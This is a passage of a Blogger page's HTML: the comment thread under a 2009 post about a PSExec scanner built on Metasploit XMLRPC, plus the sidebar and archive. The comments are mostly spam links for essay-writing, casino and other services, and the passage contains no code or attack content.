<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1266944752983#c6014017937710033028' title='comment permalink'>
February 23, 2010 at 9:05&#8239;AM
</a>
<span class='item-control blog-admin pid-895538817'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/6014017937710033028' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4519077370991519776'>
<a name='c4519077370991519776'></a>
<a href='https://www.blogger.com/profile/03254219271725732128' rel='nofollow'>test</a>
said...
</dt>
<dd class='comment-body'>
<p>Here is the perl version of your script it was very helpful to me, http://pastebin.com/fPkZhRNm<br /><br />I&#39;m interested on Nsploit but I cannot get the script working, maybe I&#39;m doing something wrong, I don&#39;t see any error on nmap...</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1267025388990#c4519077370991519776' title='comment permalink'>
February 24, 2010 at 7:29&#8239;AM
</a>
<span class='item-control blog-admin pid-895538817'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/4519077370991519776' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c291112441219585875'>
<a name='c291112441219585875'></a>
<a href='https://www.blogger.com/profile/13476753655351966945' rel='nofollow'>Micheal Cleark</a>
said...
</dt>
<dd class='comment-body'>
<p>Scriptwriting and software programming is not my cup of tea, but one of my genius friends is studying programming. And he often faces problems in scriptwriting, so this post will surely help in learning something new. As he also found <a href="https://thedissertationhelp.co.uk/thesis-writing-help/" rel="nofollow">help in thesis writing</a> for me when I was struggling to write a thesis, and now it&#8217;s my turn to help him back.<br /><br /></p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1625035166689#c291112441219585875' title='comment permalink'>
June 29, 2021 at 11:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1562309072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/291112441219585875' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8019375833209131584'>
<a name='c8019375833209131584'></a>
<a href='https://www.blogger.com/profile/17038674493173267129' rel='nofollow'>christopher hale</a>
said...
</dt>
<dd class='comment-body'>
<p>  modifications and the indentation that python needs, to test it with another exploit  According to a survey, about 78 per cent of students in the United Kingdom are doing side jobs in order to manage their daily living expenses and tuition fee. <br /><a href="https://essaysnassignments.co.uk/dissertation-writing-services/" rel="nofollow">Dissertation Writing Services </a></p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1628598181973#c8019375833209131584' title='comment permalink'>
August 10, 2021 at 5:23&#8239;AM
</a>
<span class='item-control blog-admin pid-1001874821'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/8019375833209131584' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2681140008198051289'>
<a name='c2681140008198051289'></a>
<a href='https://www.blogger.com/profile/08531471381031380028' rel='nofollow'>Monnika Jacob</a>
said...
</dt>
<dd class='comment-body'>
<p>PSExec scanner helps me in my work as much as students get help with <a href="https://www.theacademicpapers.co.uk/buy-essays-online-uk.php" rel="nofollow">Buy Essay Online</a> in their writing projects. you wrote an outstanding post that will help me to improve my work. </p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1634798220021#c2681140008198051289' title='comment permalink'>
October 20, 2021 at 11:37&#8239;PM
</a>
<span class='item-control blog-admin pid-2130621582'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/2681140008198051289' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c825258198645261709'>
<a name='c825258198645261709'></a>
<a href='https://www.blogger.com/profile/16988881450197707223' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body'>
<p>We have carefully drawn our pricing plan, bearing in mind, the affordability of our target audience, which are mostly students. Thus availing our <a href="https://www.usessaywriter.com/cheap-essay-writing-service/" rel="nofollow">cheapest essay writing service usa</a>e USA based is never a burden for anyone as it is carefully drafted over student&#8217;s affordability.</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1635414266391#c825258198645261709' title='comment permalink'>
October 28, 2021 at 2:44&#8239;AM
</a>
<span class='item-control blog-admin pid-573626493'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/825258198645261709' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c84933925299831908'>
<a name='c84933925299831908'></a>
<a href='https://www.blogger.com/profile/18045520226861627169' rel='nofollow'>Expert Market Research</a>
said...
</dt>
<dd class='comment-body'>
<p><a href="https://www.expertmarketresearch.com/reports/digital-marketing-market" rel="nofollow">Digital Marketing Market</a> gives an in-depth analysis of the Indian digital marketing market, assessing the market based on its segments like end-user industries and digital channels. The report tracks the latest trends in the industry and studies their impact on the overall market. It also assesses the market dynamics, covering the key demand and price indicators, along with analysing the market based on the SWOT and Porter&#8217;s Five Forces models. In the historical period 2016-2020, the digital marketing market saw considerable progress due to a considerable boom in the demand for smart devices, especially smartphones. There is also a considerably large young population, which has also led to a considerable shift towards newer technologies being adopted.</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1635507807248#c84933925299831908' title='comment permalink'>
October 29, 2021 at 4:43&#8239;AM
</a>
<span class='item-control blog-admin pid-238832624'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/84933925299831908' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4421715797401999926'>
<a name='c4421715797401999926'></a>
<a href='https://www.blogger.com/profile/04991125720013387639' rel='nofollow'>casinositewiki 카지노사이트</a>
said...
</dt>
<dd class='comment-body'>
<p>I am always searching online for articles that can help me. There is obviously a lot to know about this. I think you made some good points in Features also. Keep working, great job ! Feel free to visit my website;  <a href="https://www.betmantoto.pro/" title="토토사이트" rel="nofollow">토토사이트</a>  </p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1636382584280#c4421715797401999926' title='comment permalink'>
November 8, 2021 at 6:43&#8239;AM
</a>
<span class='item-control blog-admin pid-445466424'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/4421715797401999926' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6746679296938830949'>
<a name='c6746679296938830949'></a>
<a href='https://www.blogger.com/profile/17758078530116619992' rel='nofollow'>AlexGSalv</a>
said...
</dt>
<dd class='comment-body'>
<p><br />Hi there<br /><br />Very nice post and blog, keep sharing the best content with us, hope to read more interesting articles like this one around here<br /><br />take care and regards<br /><br />Your follower<br /><br />Salvatore from Visite as <a href="https://www.tourcataratas.com.br" title="Hotel das Cataratas" rel="nofollow">Cataratas do Iguaçu</a> e se Encante com uma das 7 Maravilhas da Natureza.<br /><br /><a href="https://plus.google.com/url?sa=X&amp;q=https%3A%2F%2Fwww.tourcataratas.com.br%2F" rel="nofollow">.</a><br /><a href="https://www.youtube.com/redirect?q=https%3A%2F%2Ftourcataratas.com.br" rel="nofollow">.</a><br /><a href="http://wasearch.loc.gov/e2k/*/www.tourcataratas.com.br" rel="nofollow">.</a><br /><a href="https://www.fhwa.dot.gov/reauthorization/reauexit.cfm?link=http%3A%2F%2Fwww.tourcataratas.com.br" rel="nofollow">.</a></p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1643287559328#c6746679296938830949' title='comment permalink'>
January 27, 2022 at 4:45&#8239;AM
</a>
<span class='item-control blog-admin pid-1464919230'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/6746679296938830949' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4521688176942784793'>
<a name='c4521688176942784793'></a>
<a href='https://www.blogger.com/profile/15167882638885055808' rel='nofollow'>Seth Dave</a>
said...
</dt>
<dd class='comment-body'>
<p><a href="https://www.jeemjam.com/" rel="nofollow">post free ads in uae games</a></p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1671456794553#c4521688176942784793' title='comment permalink'>
December 19, 2022 at 5:33&#8239;AM
</a>
<span class='item-control blog-admin pid-1130390135'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/4521688176942784793' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1985335610402402846'>
<a name='c1985335610402402846'></a>
<a href='https://www.blogger.com/profile/04384534462434349044' rel='nofollow'>Nancy William</a>
said...
</dt>
<dd class='comment-body'>
<p>check out the amazing Pizza deals at <a href="https://findpizzamenu.com/14-street-pizza-karachi-menu/" rel="nofollow">14 street pizza deals Karachi</a></p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1672856698489#c1985335610402402846' title='comment permalink'>
January 4, 2023 at 10:24&#8239;AM
</a>
<span class='item-control blog-admin pid-390042464'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/1985335610402402846' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6627249678712071150'>
<a name='c6627249678712071150'></a>
<a href='https://www.blogger.com/profile/07518441658843576878' rel='nofollow'>Custom Packaging</a>
said...
</dt>
<dd class='comment-body'>
<p>I am grateful to you for providing such a thorough and analytical perspective; the written material is the reason why I read it carefully.<br /><a href="https://morioh.com/p/532005ae7135" rel="nofollow">bar soap packaging wholesale.</a></p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1682545592426#c6627249678712071150' title='comment permalink'>
April 26, 2023 at 2:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1329735416'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/6627249678712071150' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1226294668957095559'>
<a name='c1226294668957095559'></a>
<a href='https://www.blogger.com/profile/07518441658843576878' rel='nofollow'>Custom Packaging</a>
said...
</dt>
<dd class='comment-body'>
<p>We would like to express our gratitude for the post that you have offered; it has given us a fantastic idea.<br /><a href="https://yourtrc.com/2023/05/01/variety-of-cbd-packaging-boxes/" rel="nofollow">CBD packing boxes</a></p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1682975524577#c1226294668957095559' title='comment permalink'>
May 1, 2023 at 2:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1329735416'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/1226294668957095559' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6814587419485490109'>
<a name='c6814587419485490109'></a>
<a href='https://www.blogger.com/profile/11550247056140560937' rel='nofollow'>Kcpetcare</a>
said...
</dt>
<dd class='comment-body'>
<p>I recently used the <a href="https://kcpetcare.com/" rel="nofollow">dog boarding KC</a> and couldn&#39;t be happier. The facility was clean and well-maintained, and the staff was attentive and caring towards my furry friend. I felt at ease knowing my dog was in good hands while I was away. Highly recommended!</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1684780402753#c6814587419485490109' title='comment permalink'>
May 22, 2023 at 11:33&#8239;AM
</a>
<span class='item-control blog-admin pid-1617078681'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/6814587419485490109' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6119700037692980853'>
<a name='c6119700037692980853'></a>
<a href='https://www.blogger.com/profile/07682778058289325161' rel='nofollow'>Manitha Jones</a>
said...
</dt>
<dd class='comment-body'>
<p>&quot;<a href="https://www.usessaywriter.com/how-to-write-a-good-conclusion-for-an-essay/" rel="nofollow">What is good conclusion of an essay?</a>&quot; is a common question among students seeking to create impactful and memorable endings to their written works. A good conclusion of an essay serves as a final opportunity to leave a lasting impression on the reader. It should effectively summarize the main points and arguments presented in the essay while reinforcing the thesis statement. A strong conclusion also goes beyond mere repetition and offers a sense of closure by providing a broader perspective on the topic or leaving the reader with a thought-provoking statement.</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1688469299728#c6119700037692980853' title='comment permalink'>
July 4, 2023 at 4:14&#8239;AM
</a>
<span class='item-control blog-admin pid-1893953817'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/6119700037692980853' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6736554460488107826'>
<a name='c6736554460488107826'></a>
<a href='https://www.blogger.com/profile/12083406180152490363' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body'>
<p>PSEXEC scanner is very fast but I don&#39;t have time to breifly define the product because in those specific day&#39;s I am busy for my cousin plastic surgery where I am make it from <a href="https://www.drmaen.ae/" rel="nofollow">Dubai cosmetic surgery clinic</a> because it&#39;s really cheap by the way.</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1690809391984#c6736554460488107826' title='comment permalink'>
July 31, 2023 at 6:16&#8239;AM
</a>
<span class='item-control blog-admin pid-920235060'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/6736554460488107826' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3720570530469646178'>
<a name='c3720570530469646178'></a>
<a href='https://www.blogger.com/profile/07694232149910823960' rel='nofollow'>Creative Coloring World</a>
said...
</dt>
<dd class='comment-body'>
<p>Discover the magic of <a href="https://creativecoloringworld.com/" rel="nofollow">printable coloring pages</a>! Offering a myriad of designs suitable for all ages, they inspire creativity and provide a peaceful retreat. Immerse yourself in a world of vibrant colors and artistic expression. An essential resource for unleashing imagination!</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1715105973249#c3720570530469646178' title='comment permalink'>
May 7, 2024 at 11:19&#8239;AM
</a>
<span class='item-control blog-admin pid-941261677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/3720570530469646178' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2969174491339391229'>
<a name='c2969174491339391229'></a>
<a href='https://www.blogger.com/profile/18370624112072520538' rel='nofollow'>westcoastwatersafety</a>
said...
</dt>
<dd class='comment-body'>
<p>In addition to practical skills, the course also provides valuable knowledge on pool regulations and best practices for maintaining a safe and enjoyable swimming environment. Upon successful completion of the training program, participants will be awarded a certification that is recognized nationally, opening up opportunities for employment at pools, beaches, and other aquatic facilities. <br /><br />The <a href="https://westcoastfirstaid.au/pool-lifeguard-course/" rel="nofollow"><b>pool lifeguard training course Broome</b></a> is led by experienced instructors who are dedicated to equipping individuals with the necessary tools to ensure the safety of swimmers and create a positive recreational experience for all.<br /></p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1721654971181#c2969174491339391229' title='comment permalink'>
July 22, 2024 at 6:29&#8239;AM
</a>
<span class='item-control blog-admin pid-9759126'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/2969174491339391229' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7544234123398997863'>
<a name='c7544234123398997863'></a>
<a href='https://www.blogger.com/profile/16637714655380630105' rel='nofollow'>Jerome</a>
said...
</dt>
<dd class='comment-body'>
<p>Los <a href="https://jugabet.cl/es/casino/live-casino" rel="nofollow">juegos casinos online</a> ofrecen una experiencia de entretenimiento sin igual, con una amplia variedad de opciones como tragamonedas, blackjack, ruleta y más. Estos juegos te permiten disfrutar de la emoción de un casino desde la comodidad de tu hogar, con la posibilidad de ganar dinero real. <br /><br />	<br /></p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1724568021022#c7544234123398997863' title='comment permalink'>
August 24, 2024 at 11:40&#8239;PM
</a>
<span class='item-control blog-admin pid-1472323189'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/7544234123398997863' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1646940411008890805'>
<a name='c1646940411008890805'></a>
<a href='https://www.blogger.com/profile/05777178836634109920' rel='nofollow'>Scarlett Zoey</a>
said...
</dt>
<dd class='comment-body'>
<p>This article provides a very informative perspective on technical tools, and it highlights the importance of expert guidance, similar to how <a href="https://londonbookpublishing.co.uk/book-writing-service" rel="nofollow">book writing companies in UK</a> help authors shape their ideas into well-structured works.</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1758032228713#c1646940411008890805' title='comment permalink'>
September 16, 2025 at 7:17&#8239;AM
</a>
<span class='item-control blog-admin pid-654512491'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/1646940411008890805' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5571405799596092161'>
<a name='c5571405799596092161'></a>
<a href='https://www.blogger.com/profile/05906492589538480634' rel='nofollow'>Domains Yesterday</a>
said...
</dt>
<dd class='comment-body'>
<p>Great article! Exploring different <a href="https://www.domainsyesterday.com/home-appliances-brands/" rel="nofollow">appliance brand names</a> really helps consumers make informed choices. Your breakdown is useful and insightful. It&#39;s always good to know which brands deliver the best reliability and value.</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?showComment=1758296085948#c5571405799596092161' title='comment permalink'>
September 19, 2025 at 8:34&#8239;AM
</a>
<span class='item-control blog-admin pid-887060156'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2509911114261383248/5571405799596092161' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2509911114261383248/4541669514367943383' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div id='nextprevious'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.happypacket.net/2010/06/sharing-data-remotely-through.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blog.happypacket.net/2009/10/thoughts-on-sector.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blog.happypacket.net/feeds/4541669514367943383/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div id='allsidebars'>
<div class='sidebarsB'>
<div class='adsense_sidebar'><script type='text/javascript'><!--
google_ad_client = "pub-2845383578388880";
google_ad_host = "pub-1556223355139109";
google_ad_host_channel="00000";
/* 300x250, created 9/24/09 */
google_ad_slot = "9900747828";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js" type='text/javascript'>
</script>
</div>
<div class='sidebar1'><div class='sidebar1 section' id='sidebar1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content'>
<ul>
<li>
<a dir='ltr' href='http://blog.happypacket.net/search/label/End%20of%20World'>
End of World
</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.happypacket.net/search/label/Networking'>
Networking
</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.happypacket.net/search/label/Status%20Updates'>
Status Updates
</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.happypacket.net/search/label/XMLRPC%20PSExec%20Metasploit'>
XMLRPC PSExec Metasploit
</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div></div>
<div class='sidebar2'><div class='sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=close&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=close&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html'>PSExec Scanner via  Metasploit XMLRPC</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(3)</span>
